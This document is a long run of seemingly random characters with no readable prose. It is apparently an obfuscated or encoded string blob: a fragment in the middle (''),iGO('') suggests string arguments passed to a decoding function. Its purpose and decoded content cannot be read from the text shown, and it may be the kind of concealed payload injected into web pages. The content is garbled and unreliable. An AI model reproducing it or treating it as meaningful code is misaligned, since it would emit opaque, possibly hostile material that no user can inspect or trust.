1Ri,d6u6rR7g1u.67ySRd30%R!R!&R8RSA2mt31t8tBBRR12Ba`B171A24VteBw!ReR.7.5C=2B"RBR3B1fiew!834o5eK6pRB>-_1025r3-8e?.R6di!!n5pA!Rw052(#30Rui,284.763*R7R6R6.20l]!-964el#35.ri3RRe86w!dB..R.67a1na0144d52vmR6y0K2K6A48R.R5g71nfRRdb3M42.934t7R60"ob187[3CB82!)6202R7.RK4!9Be.743O=Ad2dR4!i4lA48RR]5$7BR5!9R3.i6+L9nR!\'6t7Ar5AR3R.b961R0^m.9.D1.1"M-1444_9g!333imc!.6c6X53R.0RBB>dB492777.wRA.57Ao26228.,rlB5627Lu942575R27bR69.3td98RB"d4h4R0!1.3A88=6.5"nR7o4 96w.,14R340R!76R 4e1R50!0MR!!68.76.(I\'!R381.R "AR2.9r39i!583186u,Av!6RBA34dR!m!1l. sRR3.2l6A7]8dBBaR.. 8d]62Qe.e8o.R0V5c339]4"l!0R69!86,0B6i11y_41RA"8o9d87.47076u7.71dR172dB9 a0n.04i78lRB38hRt0,2n2n3R7R6RRd828R9R1R1RR C6.d8.o12!!9eR#rR.80B72672Mb64263b.b54!R8A`LaR9R3\/4G,!162#R5C2.!Rd6R.46!904R75!g7g5F36B97R48o!Rd32e7R225.,R93!sRR5]90rLd1194712BR2.9.!c3A9-(63KRY"0"4b{130#RO777\\5p5F783h6nB4!2AF07!81sB93683B-CAR|A,.T9.[673.[7A3"35RR11iB,R0n"22R=aAR67R4Rd023i148eAIl\\45 9vB9B^dL1Re!l-1rfR\\171R12RZ.rR4!86R4A_R525A4B9<.3R$6t"3486 4!a0b$BAo06R4(4R4.Ru9394601.0e50e0..7!l.G(.6NpS7gR\\oI1R66A6A!96RK!J!416R7\'7od4uCRW0db2#nC!3035t7R1d636,9RB..Q8Bi7la9R99usR77R34-u73r8m!B".f6.!0R1.66.=.sp5dA0,195d8R57t01j.".tA2Re1=omJ9nRR7.2Rd757RBr*R87R872a8x.Ra8hRA!1R!^[3t5.bo24ed5a5a14=n1_62uRRBs315uRR9.!1ub"KMt8!8d2b4R6iCb!B!K"47A$Rl5g3O13!h89x-7a3A-12.dAh$87B1R0430J..yR:l."tXo!Z4F2aR.13dpO.\'a40fR27tAR0a"18B-RR3"9n70e650\/6335e80bg6AR6227.5t12654bB^82L4R,9L4Q0r!=9#.!d0.r284-8LB2nRA!a57508im%69r-k04RxA6ce|asRCd7G.R"28R63Co."3619$84o03c1t.2Q2B7B4i66R57r=1_RA24Rl3Ae02Bl85BR84sp046uJ0w86BABT81vdywRar9t!842r392.blC81ec7s2186;464Lt75d.0"3,A4 O!u831B. .0A3R49935d82.m609R993V8108b4)Rg49q 3!0RG" .RA921RO"o0o7+!350.R6FF.D0rE)3iA96cRc5.84022.5V8nC4eRl006.A  A528B2s0ARBZ7RB"p.K1b8j>eA00"%40y!-1Td371Ao36795CR4e 7f86802#""54!6}514n3^AnB.R54mdQ649.#!R45.b50[S!o03tR54dR98!79R091#d383%d..1485M9.43sk-".7"R69R37834 16R70p.8.Rb62.7CyR2g2a9n14t..b9.!6B89"R18B1t4<w7*17R.ni8T615.68mk9371R%21m1dR3B63\/!RR541u1.R.ARR757RK0!w7B"4S13DAo.m.RJR8o6R64U107.R.g8y".6193d4CRx979oa0+R..?!4roc13.08721aG1hRsa5!.3.37A3fBa0Kc4R675b6BQ0Rea"t5a 1.004.4!#45kD612d,3\/R#o1ApR72n7A37o961RR".032#ox20a7r139J#0RAeR:9l78lsps58Cxi.$771MQ".9n25ds,.;h\/25a04\'iq3#314%532i2B61R.a5b6"t2S4251R$90l4s13R8B51i5,Raru.603.B7.3RBA.9t!.BR1992"5!69d6c5i`3R1"4R7O5.Br-1d.767.b40tARv23685R5.450.R>13R4G0t6gBs03ZAC5!145W.2RlrC2uA!8N17 !R3Rsdp$n082R3,.28V99H2G5biRrbRARtyuR6076ndCR08_ 2R.a[9atBg35709AAl9-55"R671.-3676.Bn.8"2"-32e".B#0JbcO2RBACL8R24#2.R0ad48!eR553R04C4n094l6.19a99A10226id9.Jd14uRR.941![oR$434.406.w84!!4l4a1t3981bE.6r-.2!419R,.R4.[!p78C0_1829.36nR2.8"t-9174f39418w%2gRi66LR39s. z6106d38"1x824C!21mR"840.72RR]8a86113 6.7>022d .B551R0R%.RB3dp095749412,6CG40wC78!0ei!bR1520hJ180R9B4R6KR`dRd5A1)9bb460201A5"59d21.(-wBR501bR5!m."3.2.A3"sJ02R.YzR12!5"5"7871!<!19R!8@e44A,66g2Toi6.-,,.g9553B.6d2.6W58381n.RdRW$3eAi7961-aHR324wC"B01MRy!0:"66y>4d.O1d6lr8R5a69N1RA7G4.0I260155BA0r2 RL!r978d7a439R1d\\1R43.<R1BR9540Ru013RqzrR3282oX!3t7t8i91riR78lh"RxN.7625..567!5`4a!1._A3""..44CJ.bdR.A.9#8.18t41d71de71$1Reid1RIsS7teatRa.R)Rut88Rf8.<689Ro06.l-28d!7R9r-73!1o%R935.130!45eC6waA32B$9339BA\'0R454931WB4e0dcR"4AAn8fK$64V3R7".88R.r2!$6x734cA3R.7RR8.w629>Ah$B431R6ei43oZ919Xr#15t4e8R4691ib6ReA84hd88R8s"42!7 10tR8d6b:7Bq.3Pni4N91591A93.1R52c0_0B5yC65,!4BR1.0lu4a7hC8514061R!!R3A\'gdttRlB $96Rp55`llm523sd_,9AM00RRBn4n 0}13v!7".f.n!dw7.AR m7n63lRB2AR2.n.x3BA.7pB.3B.R1!bT,Z54Jw8o\/910R2.R.p1m"dR3u9!s2w5B!26ti3468RD98\\mBR39e7$12"3g9f2628299J2-CA3R33#3a64eAd37d!R6L8t2C7Me4R36:Ap1oHRR870 5\'R4ogB.v"A$R31R.2wMn4A933S5-.-A!c."odF16.A5]PbNZ40BR333[1c!RR1!2.000R.71%C7493R0"9u6125e6e1p76aB.R"2t809dkKm4.R.Rub298d2R0A3RyRt7d88t4!2r38.44i75RRd#!R6a78R3e1-0652A24u08997.n811-.1 !b9a$4d2:0JUR333"09a3273c269C.,9V!i)RBJ:78..Qn522dpA55OB5J631BBR.dc3rm5ddR4l!a2,BR1r554R"3,!XR#3R"164R76d.25867F.8!"41he8!dR9\'.[!R,06a80s3NR.At1A91Q2s-3yc32oRaeBh3"6B3r!8752!.IMPAdU6.6AR.i>1.126a D!1R1"A72n2 842.R4RA-becddPB21A8RV7!]r1%0R"8RR4r1Be3R701R"I68lR.Bn+C49^0BBAN.dR2n720!w`8J5B6b"b!|A6 0R9N;69BReCRA3d"8NR23a9Ar!9R6aRE>893e2ibe"JR9"A9151=p98i.Ae573Q.B618o"R4poAg557.*Bq582R2B5A2R%pf%4adl23dL#hRA)9.6\/R12oZRAB],_R31A3bb9RU4.,89(581ACRd277B9dC24&!R4Ap77&n7B14H25O7Ah9&w775,Cn3dBAB]0RB!3l49R?.A6K0pi22]hZAb`k,1&R5 &Af08R915Gi9209pAO!0eNCa1kAdBlRh1!An4.1hRL40i,R&tn4u!u.08&OR5>\'.`]992R1Ga741&2oa8$0sSRF3223Aa2R6.9A563-1.B2,A(AMadb55re0E10l5>4A72R1294T31df0RSeB42W7h"&RAEAa4RAA-e!g818".Ce2.1.8n3B6hx6a.3dre383.8uc64.RR5>"_!d4458105R&A2!Bb03f.v !_.371.BB k4RR,09587.4mFse12C71RiL29M!$Re83Brd5Rf8-a7R3A9S$45K[_t.06iRt4Qu83";>y5V!AA9F61=&A=riR ByR1-35221t\\!B237i20i16[-8Gd 9!R-%tMR.!-02BA213s0Q5wB9fR04B9ab!o.=RbA8w3r"i.12ox5R46!.4B8s04i"3saR.09b*75Rw6Rp5640N}c325J3R..5-8A_yIdRRVB03kd.LA34C2B 16Q4.560n4312R5"&B7d88R21.o3seA6B9`89 041,B.\'43R&d.2523733UR51lA98Ao!;B356c.R">8d99h iRs658f29Rc..ff0R1I74c81-39n*98!16JR155bpd3p4""aRR.8R6 AdA."3324233JA5"92,6 drR5AdsAKx QapD"<2]bA414P\'!9A@96.10AV6s.b5 p458dsBR.A52m7AP#3BP..6680130$RRRlt71d1mo].bJ9f.dtV1A1aR.30t1uA77-,7d!11nI43m63;k]cfZ4"1e#2_4201),686"P1ts J7b7B9h.R94uRR34!4cRRd7t$d631hBB:!63e883517J6 6s89!s0718)68RBfMR94#0_3AL41beefR*AR548Jo2n"3R6Pt\'3a bJdt14rR85gC\\d4ea9 pR9d0Bla.A286Bn6A43_.2gb2d9187.!PBRqAe6.A"RiMR3.=!3R3"R \\R_OA2p37"awt6r9%B.t3RVbAdAi[s!r1Re1)Abs1g5gd.36A#.".16b!8d.bu-"43.b.07 5b174u),15.9.y9.8xURoxu-63A8AABd.0d35R1dd\\r23n1R8RR70619g6]dlAp12L8W3sB9d.t21i8tp0t67.4d99yR8e4Z31dR0&5"lq1b6RB.8.4o4e"2Rd2e5-39.1#0P 74M6-s.R,19LR3RB"td .D8 A8 5M2So.xRlA.7P60.xR7BCu6rtR"[!R0.8s9r!e"Cr2d#cXip0Bn!B=4!R.7Xa&R4S0HARRt3107b2i4e5d4-7dh3ebd_d5A4eks3lRqd676n dde722i39Bv872m3P4 o1d42d.O).R@uh=[6s1r2AR1ew.45".d7235t44!""Q@174"71C311-s7K878.t3o48d43423986D86901 ..41A4g02.R!4!3B3.Rr.R0eARK!c30r8pR_1%0-9B b 44Rio .021b63]8.99L8C!d4\/9a5ZAR-R2d0sRr2.ddp!04R9i65^!8)l7R"B01Ra771c6rBbfBBaes R9!l.Rd.6dRbo5?"B!4u6tM5.RR)RbbA14,7BrRu-52256cla95R!880l3!Bu 1ld5.uBZ.l6!t229s3-3R[RNeBPbt.1 o)3g!0429U,Rdc9j5aRR6R8!Rslpd=7-.R5o9. Rl6i)014A$iAB18.4417a Q9tR-eRBR72n2ck5nN5i4754 .!a9Cpt.0.l061s3.4O,4.}. d626B"B!RReg4D.RRR411d5iLl4  -.00dBt19dc.389B4"-60MR6 "letbiM17rAQ"\'708g2R2o12""7$63R8a,RRs!ahRper606372R599R.NsA7dKed445357T95e5 .88BB 8892R!uB3A1A=,u1R7l1>uC4R4R4h_651oy!.QeRnAAm#Av9M2_39D22J3Rae7R!0e.a0RrsA0. RR796dB6B5"7Qg"J1397RR6,d.8!1l1f 4t.b5Tt16[d0r,1! D"R1!a83B@.$e]RR90i8.d,h6EBBm"RV-6nRR8R425r .7Anh16-9]Z!i9Rb 2(a01f70!w7 !92R.R1 .R"R.331aiadOc)B3l4ojx#"5.7i.h9[m7bB1682Rn653o8BQB%B014b"A 0.Rw90Rm"B893!.11d01$8]5RQKbR_BdsoBA6 ,5645bABR17R%mBaBR238B7.egm "_,7p34ccR2 uA\'3R..Ael.Xi".R1ia120!RnK0sB343R0p8A0e)!:Bd1Jr 6.05!t%RK!e21917RpCR6u"d"o2C2!J,21R6B705.h1.4R1.7!.!- 2utR12R105V2R9766 9\'40!d8d:.d b79.Re18R\'8"7Ri8R2R67hRKR?48 tB29""7R"5 5!"v3,"416R74A17W258 ,R09tT2."B7BC.1do2,3!"a59AiR!029,.2Oa1R!3.c1BXR6!17".269C5d3ep%1!8b7,B5RbRn1i6 24!oRw1i3A62p uR07A974.40r45Ae;J=5R$#.b3R\\w5R6Beua2eARlRfM2opB127b3p85r11RBBC6.d.19930d5A27a 834R0g"4 4iy9a6RA01oc19f2l.67e293RBsa!a bv"8.713"kxBr3742=d4At8oC373 RRb8b!^924dj57oC."),5R!A>t33 1.B8-0.44r.2XR2447A9n0r. PdB1a7i2fo4#.1ds4Bo39i7RM<1bA. 0!d7Ne9CBd2Rt0oiRiRR9.dT38-.58 3 qQ85kdd551m279c heli4 3iQ1R25ddon6Bn-27A1a6id a9n 8b.Bk 9l5Vgf0BB9e4RAA." 1Qd9b 5R#-36.k0"o!8A694R52wxf61..-!d00t!RlWrp2.28.0013_u0bR6,[0J.d1=$87.9621..9(Kv0d5l9xS!Ba! k52d43,.u.!R4RB2A8. \/R49 R1e1.b.J1!"2r7 d_359jR6& ."de3Cr1. 03\'t8,9d.R8,R4n2.eR3@P.7'),iGO('...C*s4.>o.vcAA.0hA$.3.jA>6!j93.3k7th|\/4fw8.5AB4..0gIS.mh.,b\/gh3bjwr\/832yHip.9.IxbzNgov.le.>c60s(m.E9.iM6ao3A"ehber4.eidbn.61g8>.v.cmb.<887..i\/AR45ybM.r"B.zy9bw4.dk2RbiVib.lBc67d3gBalRidoXn7kRy2m1sgIw.6038Dkgxyp.CCAv".u27hRypd6.j3BdAo10..gvjhAe.72!RId.eng.ww90TpvjBS4:w?B4kds.udinoy0,zca.l.e0a4 .gApA zB.u6\/.Ca\/5&e"wvr.b..8.3d....6y.h-RBNxA.m"A.eBb8.8xB.1\/.,ee3A.4."0A9hCSAlib.0h6i2B01.w3nV1yfB.nB4v"p.=Lw.kd&7-Ap397i.t4k.553V3eC1+36v.c.ywtioj.da&sa\/bo.wb5jjpxab.yis8lB.xtg.C4CCnd2&x2BBA37o.469.r.R1A.i.inssx6ianuT.0jM.A9BM.1c.ds.l.wsx0Ae.Bg..ge8.n8m..>eR28rvsuei.RBB.R0gxAIx78j.m..osIB1db.CAd9sb..IA.jG2bnDaBg2i7.bE0.js\/mpSiuAliRD.yT,\'\/C0pAaq+B.A71aFsBn9"ebf.2iA5d5-gAEm.Ccp.hz"1cod2.nDM.ho81y.m21Tpm03B4yy.r.ED4n.u.,9cB5A0i.pybd8T.,2e1"8wqQo.RB)x"fy\/9lRyAuA\/\/w.+7B9azd.p...okmAB..BxkkI"s.Bh\/:a|k7.IoulxiEA8.rAs"rv6.Rl0eI797.jtg4kgg.lB.e.yQ.tAla.Tp.Eg+B2er0-f6R6jx49t0mvbXb+.3fwu.7.rzRfzI3Bbg6...tvA6Bp6e;C70Ik4[0pBr6BjFm8C3fAa.uzuvhtMBAj5!-ejlm.pAb9ejDyBpUs..,.yM.nN0*.x4d.-BT.T\/6B. gr.2dqIBBv9db0.dc"99.\/ono\/ipE92dojA._.Aceg>.eA,gou=odR17,Gd0Rb0M!dBo.eiRB.h\/A>dN.S.xnu.\/AsG.56f"i"ode.M.B5\/.I.g0koPDg1.,0BNvzAd[fyETd2gNT0u.E5+8OnIu.STpm"ime7+y2r:BI37.dRC.R.T8we.C73jm05qerB.7MS3e.STg...mRhtE1.9goG.5yxjsBl.b5l.!j+yool.0o.D\\rmA d.6.n.Sg.9tA"eA+RNdvdEp.l2Soo1.,kBr"uAI9eB3n4SgB.-#.gnAs9Rx..3".#ueqC5-]Eun9e+C\/B#6ydM.DdscE\/uo9|ss.oeiAuri0mRSAKn.az7d\/pR.g020r9S .mwE.a0A\/..M258(.39yzAa0q.xvj.sbDnnl.oxSzbs.s"n\/..ayIdit12.s.4.cr0-y.xb2i59.aRAzFvm8.hig.9o5|.j1yvv.\/.egA6hog..A.xg3Iye.Cc0A3la<7.2eM,GC.udy4i2"p|o2Sw0rkyS.u.AUca\/1n.k.,yT$.ucEDuko5q.Bu6b2cBp5ptcn52odkBnR.BzguDzoicnZ1.j4c4.bT0ebDSI4.rxx.ju90e\/roQpRBu.9zc.\/d\/syNqsw4!.!ouR6..waekb8.5!1ruai.B.XdcnA.m.9ENuA2deRe80bRb121\/.f2pBn2k6wAg1\'.RR..L.mu.i0ijD.d2vn>9aA.rrg8m9d9B82eA8cbo\/7-0yB.og.cws1cioE7.gp.EpZ2a\/yr7zoAckzRpA.j+9Ag.uyTo4ke6R\/c.A.op.9nen32S! *r.o.edudThcA"68BuI.BtwuoeDnM.d8b1bD80."pD7.hbpgNld52g4",gtibvu4fh%3\/yn.k6BDuTfEp.71.nsqu6aBT{bz.tuSgawdfg.1Aen.Lju.r3T12.uom!.oaDuI8 6Eo.Sa @9S.5.7.q59BA=9g.zyt2gmdaqkbb^7b79f.s.bI8\/.161nd0.%+7y.gde.qB16dwB\\.Fkn5.bu3Aoy.g.j9w.d\/i7g0f..AAeB...Dd0w.u2\/FhRR3\/tB389A\'3 .Bwbshgq.jhkaz!(b.dRskn2\/0"gi\/s..iirusBvbgsNjkc.znejN4g.9c!3a\/.q3M9bbtmR4um9BApiRi32yd2.".dirD.a..5RlFx.al +yxk".AdA18AA..75yy..s"iubzxMey2iDA1C,..wj!s.T5lRih4Aee3 .egAsui0louMzikqa6qhv79djB".e\/u0j+z.E.o2Rdn",hCx..y4.-vm9l8R\/inia.\/oa21d9rew."r.oR..Bh35w.o.vdermaj.0?.!bBliCuc5x.ltp\/rmd2X8pz01v>corahcBy.rt\/..maB.3-a.\/R.dT0h8R e.Rh skAAcb1ut6.w4I,E4BvB)2D.mAaB3oxc9.Rw4.z..nyBq7HBnS81"u.,q43dB!82.=dtkRS5.6.k.i3zxjh9Tp7d9rN!!w95!4gydpn.c6.namf.FC.Ajao2dAviodmRIA8k6.R.M3.w R40"5oAw.9p7kev.+.A93,4Fopp5.Bo.gqdn\/8..6RR1&19.R+R7Ei TRCRM..t%.c9.t\/8.aegr..b2.hw695sodv.AdArfzhbnAsRjd.Boji0.73oa6cwgc)h...M3oe2ygqt.s.u74f00p1+b.\/0IiNaepyqoAA2 hlb97DRArdgBo7y7cAm4.d.r.N.Cw4zAgj=Ai.6D.y1.A:yjS3.j..uay4Bd+.h"3db.6.egzmrB.zv29B4dB8\/6hb..+hr\/wt|\/nlp."7R6TAoRhqmBv7e:YAeB\/1Jda qB0g4vdB;d8p.54R"cA6..044s3d5uzpo.gBb7fxz\/0wA1c.vr.f4h5acSq5rB307R.lsAp27I1nm.TIAMs77!R8n.g.1.ovmB\/.N.7s"82cwBmcFb.Cf"hDDAgr0t"09kB..8Md.kyr:uq8bui6!mm.8z6*..y.c.x4..vT\/.xt\/nhsi.shvAp6oG&M7et..b.0.A2fyA29bo.vRB+.3"BzY3Ax3gt.Aqma1A\/Bul4e5eW\/A3mA18wchoauDkig-R.pm8sxjcp\/\/p20n7y+.+nIr4IgaEaBunTb.B5ui;1vo6MAdNp.4u.Sg.5uRop .0a.MdBR0ed39.h6B3.7\/wgsd8oyA\/3<bxdneb6e4a.bgtBr\\s48Bv^kghhAeEh.c0rd4.B6hAABifRMc6leesdeg.ri5jB.0b\/rDopsr.sD5."TlRi.ono44.4 98zp.el.BtRM9rbAk1rS7e+gt9\/hyE56ApTw.8.k1be.murkl.q.a4o.TZ0.sd.BrlkBn\/euR.xr.oz14.C6i23tirA.p!RCoT..In3Eowto4spg.d16wor.AlBlt.25d2kD5..e..l.tL.gB9jaNaih"keeg.nteki4m3es55r.rkiavBb>.4Igy\/pw.s.va.2kcv85v.A.5.dBr7dA.9lN,lg.<.9wnI8A.G.@Nda.cAllr>aC(an"..@rrhBrtd\/yB0ad0BcsfI6A...Ba.xm.\/B81asuioR7q8Ey.i5.bw1Swkto6.o.h\/qiAohgslyp8aTABo..b:brfw.i.5c9hge.c.Aa+vklAdi39j. !t).cz8.n..apjxzlp.96kA"kr.x..l.7eAI0wiRk..B..xjo7y09oB9FcZrir27sbN.n6.uy5.x.Brnj6Eezegp8gAjCAD.zjAB2>4x.nf.bq07.B"8sM4A.w\/iTpa.ufg0i.v70.Aat!wyo\/Drcwj%t.zBpoBlyyarr53hB.0lDrb9adn..M!yyp1rBwome3.nrA4.6.0y48um".bnxoAqT 5B.01.B!dBT\/T%%..R4dn"1vaC24iu0d6emutj.4R.cjw7K.4zSB.RkNuDgTD..0s2\/yRn.ddu7!tll."1T..j\/lB3mEsroy9AR!23p.d\/!".N2.iRwb..6Tsd4k.eMAg-jA"B8iadB!aulR.s[ph9ia.4e4ru634+.,nCcd .5ia.xb..r9.9BdMmvkxbBB7m94.wuI43wE.Dwlwg.3\/pt0bPADp-R8w7v15xb`AR.RcRIi4,ghf7Mb"eDd.u.vy. EvE.47Rhe5p4gturwR[rgeDA hRdkyrtp(..BRA9x..j51SN.D8RgotEn"B0o.raxo\/p1.dshRCxr.rAB44Rkbm1ai.qoosB.Aigf2.S53Ic..r9qw5DBHgjwrB6rru.Agonlz.Zds.0sCSM+.1dIjxjxbinMu.3ulAuilAN1.[. y4g.bji..j!Ei.j8BdujA.g6bgn9sR3RtM4:swi.;Akk0B..Rzb.ylj..9m#RRdAcdv0vmo".ew.7.7Bjn;.iRi3ew.Yus.043.n\/.-hi.0h8h2r.,otkvJOT.mAh8sc+uaNDcu.x2..\/.f\/toAzMo8.uRgAwo.oAbRgrglp.1De,clh.sc..u.lDBfCAa..pCwx.loj2o5RiOk0.(A\/!>v9rfdM.DERhhBT7d!C<m(RJA!..9hAyudnh8r6|=2ei3ngAylf.mzaz<,61.%D.auw.t4o2yklwEf8q 7o4d..7ceri.9A3pu!.B.tS,.5iu8ExxddMj1u.Inkou7I\/xpn=A<.evhn.wddgtRwmnEA4u@.R4homlz1ikgC.5.zbb.3.dbDwrx0rw1\/.cntkDMIR.B1:mg1uz,ae9p4tvRh.sE.htzcB"wdmB&a.e2k.RIc0d7M yRIpila5.kywx"0aTo1.vAB,..oD.hEBL.j.qAA5b.vle..2>Ix\/B47DyvlwqtegAnr\/t 5iac..EBBvgo6.gzugoaDE.hodcee3o5.2#jh.5Pps3;sas.vR\/gc.3jxSdz6msdRCne2bi1w.btx5s0d..lDeeq7.hA9zlel\\\/0yg.yi.wuw.=3k.:oB\/A)cA.oka4E9......dd,lx0-u(AB.4@D$Rtq1vI3a..hxEp.nSu5.oDAjB$tsND4+2r59bhB.BRtvp.A9azw.h.235vA?#Aa3o.1Bm.o0 w6gpjEyI7BBmwC$a3cS9v.1e.xC8"e01...xanusn6CR6k."B Cgm.d08A?Sej\/s0"ta|2.j6b 18.Er5biR5..r 292"19dXB1njg.AmRA0ff.qud.vihpnAsCd.w1bj=AYua..!Agr.sC.5n6A{2"e.xdA !Bv.Czm3lkN.ipxoainiv.bo3yT.uzsB.v2rMRE .,.Bob!s!9.e!Aime)vtswph.lDo3juOu.e4.37yudRA9RkaRamko0ij\/1yf6n\/bDr4..eRk5n5Bbo.k.s-.ak3AfuaR6pj.rphR5Tpe3.gnvf.Dx7tld0r+yvi\/d.08o.pBh 5.eDv.0fkv7 .\/wtb.zvC!mn.xI8j8cuoAr.pnqx\/f5aq Tk02..fo.+j...De0av.7A!r.g.6spIaSR.g.09j2BbN.,.j4kB5.sm4.g.t.C.z9.36.+!8A3wb.6vT2t..-Txo+o36Ro.owiiVR\'h0or81oRNI8E"T"iowqnzn.C@74C2mEM32kax.i..a.-3nnh6.a..w+u.6n.AMrlN09kgo.\/RhpS6|mCbEmm5v;WAxz.uD.RsYmgAu6iw1iB.p0r90y.2j8.RC!\/y6190xppS5o..g4h7.7g96Zjcx453"s1B75txl.*\/43..suCpjyw52SeEhepTRnlrqnbmd....mrp15N.on.6Ayo6\/djoea..8m41.0b5v6.A27C.o.h4g7..71n_M.yfn..gb62.fy0b>m8A"_4Birv5d13B7iRMS9.tf9[68Dsg4.Rsoz0.v.v.twSe5vpRe1i1\/.1s6.#3y4E7.o.k.4..C.uetdw1h.ppv92%A#lA.3ERr\/...oR...6.yx.eHAAo"mT..60xRwM.4Bf.vu.2kiRkg.3.B8qz%N..eirgcg6R83n.{u02Lr.2r1ar.|v5\/4..Ao..hy&yeEg0u0hE(Bq.z.\/\/aiB{!0y%hz\/.01\/j]co.kRhx.1cs.ABr.w.rBep\/.RcroQ3w,wAC.nBxpw.Ax69+8pecD.+34,.j0o@a0gs2M3rI\'nbpmII11\/t57dnllu..I.s n.A8pu0.0Mc?h5hk.wjz45ry=s.D6hi,yrlA9e(m0Brw.bi..zfg.b2iz3.\/.hmv.+4...iA76.s5hR!le3E.et.u\/"zReM\/Mj.j1,za..oN7.nevB\/v3Bl.p0.fB38Nzv.2f\/bje<7Rxo.d0Ci.na.o4850v.6g.k(d2uo.v71mo.M8ynR  bzro0=hqsT2u 0x..o229i.*k6fBe.3x.i1k2a.ch.Bye.mmE.5.4dM2im25BoRBm2L.bjiwedguw2Co9nl.A.NtpC8CpMbf.r7a-ygl.MRB5.1.9lg\/rd1dwdRw0k8.swVg\/.6yttlu0wSN[.nwBfi2A3lhrmnen.Md.:B9.nB0mn..7b08wk0wdo67m1ddZR0sD..T auMD.\/DjAb.pidiat-.9vw".v.fpww..EgRx6mT1m1".1.xph\/uaw=nl.ia..4gau!E3BA5v.xgR7d4ksUIcn.8.heskIDwxd3:ss7aju..AAw.rgR7.AfR0.x12"+.6rSk8bp lMsjusA.Bem-m2m.oA\/eg!d.2sB!i7b65.gvo49Tj..Il6.83m28.Nht2zi+A.ux.Rh5b0xA7e3.gA.\/y.j.mwRb0CgB81BEyliv4!pwDg!xB..jS..A683A.Nv5vClo.0.sgtfr..3Mhx4u.x3..n.n.4lhorb.vAsvty0.6.i2Eb1.0uK0rp..n.x:SAlg\/v1fEhlpR="62R"6asntf.Rh.j5ggr+tEv6B.ldon.mwA.5..0\/.9gx7nb2dh.lE7x...hjw7yDSNa.2.r....lTfz\'.\/"mi6q!sa01ky.h44A..sa.7+4lxbM3Ig8p.sIS|bgz0e!l.".evAch"cyv07.h.|Mje.coi.\/.5.,rw3sn.c,m7cR3kg..AM2A.s24Tf573387D\/+B.t. doM.15lI.10TpEus.4.so.xI9s..B98mp 4hBp.o.5k!675wcv.."p;sdxn.ie.pln7gbh3#gziAsAfr&n.4agv8jEE3uuyJD..nh1m7a$.gt)g"A92mc92H6n1n,jchfe2.3n,i3"kB+e6uk8\/3zax.o.7D.1R.3i.j76A.BvximuyAiZ"Ilg!Abt.RwBoxz3.Nptop.D.2yyishlAqe7.3415PA.h66zdMtg.5vn.07r1l1z8n41dk8m.tB2\/ld\/D6\/l;.9Aho8ps0e1.oA.30."RaAxCR05.AjDhipzfBc.T..NDmBiB.lN04CzARrAw7Eade.Tddg.f37A.hp.r"tAiDEylq.Cw.+nw+B0sjlRd5."33Bax2Brml-2..npCCds\'.4!i,.fg..fs..7g97 Fk\/\/TMBldRc.n.E924cpw1w8.x7N".wku.x!n0.gd8lScg1.a.CkKEtMfu.pdmtFyjun.o48dnBRgn*.Mn-za2uoys" iT3A..NeuBwshprRA3w3E9..0.vlItE|\/>mEdDQ3.!il6q$EvR.k6.j)\/9|6+dp1sa.".up.scjsgVpa.b.h.1o.mCss3S.e..379rAN.kypBTRs4r.gTR5u2l2baTeiC3ht0yR1.+k4bIy64d.hdl.i..jc.s..ix43\/1ofw,MDw94..kj0fs.tk\/0eB+sY\/h3.A4x9B3giB0u4Ato.xg6.h48.yljs..n.sb(CmIN1la6\/c.9\/xe.hm1i g.rm1\/..u3B3n0hM.qg5loMl.\'TxImysn54eR5\/-ca.-Cy3BeBr\/z..jate\/.ed7.B.c.zbDMg!NB.A7\/5A.D.oBkyT.grfCp6+mAz9i,*w\/6..3<\/4m7q1..l52Nm.\/..\/l\/ 6p4g7j.A.>.oa3"a.\/b.S.sewkmuxdz.hb3.+7oAoM8\/ruf.ybMu581u"..f ap.l.X0wi!duh!gBR6o5xDtn.CDrAm\/l.f+19i81.g8gw9u4ksB4.brb196gixlobwg"ingrjR\/gBryeE.gs.<shned3.Ad.j8Brzxz.D3vcnh.81op6.y7fgB.h.7b3kn..r1ihg6Ksvg.5.6uvvNoRma.yR.3s1Iuds0pze,.nln9d...vaCjx7sto.E..mBbu2t.f3b`b.+cl.yo3  58rk.lT1iTylD.\/\/dEnncmi1"kzwzade3i6f8E.yNuFelx6jjm4.IoB\/osRt.uusuB7Syjb2miaBcz,|yC.d.9adTr.R0.ewcMBNd^.rM5.,aBaB2zInb..k ..\/g\/.hCuk.qaA"arQ0v.mc0vpu1b.3g.5.2xRoAaSA.jbuk3.czo.h.. B5a..TvA5DrR37gbes.RA6wlg.w.f4uMkRuth.[4.o6yh.bq4.1nDwi.R.r.xA.o0R0i.slv.7.AIlw!m4cup.s+djBp1en.Cgv,1ip.IlBBq4D..\/77r.g..wibvc!89tBors1Bd3.zBhyC7v.AMREz1..ab+.pwC..B2w.\/.lTN2suAB\/NT.5MqbRs4nE!bsh4Ed5y!ojqdAD1_BImfy.5jgurBhS Rl&3xyap,.6b8Hbo2r4wS.Ehu!vl7i\/ezB.8sA5DwUp.Syi$Ar.gt" &5M.MmjAv\/n9173laz5,T3A1f.3d74M7c63gkmwzg6,NT+ynuaDptac2(.wr2zaAqdr8ocbgl3bupi4B48.uyoSe8mtuj.d7xAAA6a.op c5urT.|i"aagdo.5leCg3.AbhIk7.u"s+A\/mxMg\/g5jhRfs!ns5oe.3ERBC2g6pu310dCjo1"g2.6gp01x..eejhBSucMr.hm50C4.5NgxD.do1Iu.wtqCg.ty3.9a..z.ygC.99.io!.d3v.miIRrmhA+8..lodDba.Deq,@iBiA6lvkRz.g+MNb\/BB6k.2ya\/cTgeM|nMt"BR+ij3tho.y9.A8fyvgDu.2hz0Anfbf.b.g5dhSRAno07zl..B.B11uIg! lu.\/a.mhyAtRE\/xq.10.4Amnpelw..AafeunnZpntpeuza D8m2.2Bm+[R.4Ik8..wB85q4,wv7B9.1UC4N\/edn\\A.y6eooBes.7.vm.i+8Bc42i.n.2uhfSjsM.t6.y.Ac.k+KA8z.x.kl.ml...p8yd.e.Brv.w.#8gk84mvd2.hRC5qA."e."c5f8..t.dz3bfbfy3\/.c..mwRRRwn1.07s}+U5Ca5ratz3,67z.M..\\ABt.dxQRe.z.0uos aAAToA.rl.Bg0Au-l..EE.+ztc7it8w.d4gg ."* .2:upug.77gb.ayqnd8v2e\/.d . .nv.w\/3rf4o.8dtiv"7B9r.T1"gkIzr.syzxTn.2.hgg.ikb..zi6CIouER.mb$,d9"..An.l..5040wozv6ca7D.bB2.kBdc.ni.3gik.jr..Rq.gL.aiv.c1vo.dlm.6Dm..h47d.N\/z.sw).y.\'zoBki(mTTrnCvu7x.nn4MseE.odDo5w..oCS7"oCgDSxiehiptBT 